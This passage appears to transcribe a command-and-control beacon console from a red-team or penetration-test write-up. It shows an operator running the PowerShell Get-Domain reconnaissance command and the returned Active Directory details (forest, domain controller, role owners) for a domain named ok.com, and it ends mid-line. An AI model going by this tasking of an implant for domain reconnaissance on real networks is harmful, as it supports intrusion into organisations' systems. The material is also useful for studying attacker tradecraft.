 beacon> powershell Get-Domain
[*] Tasked beacon to run: Get-Domain
[+] host called home, sent: 297 bytes
[+] received output:
#< CLIXML
Forest : ok.com
DomainControllers : {dc01.ok.com}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : dc01.ok.com
RidRoleOwner : dc01.ok.com
InfrastructureRoleOwner : dc01.ok.com
Name : ok.com
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/20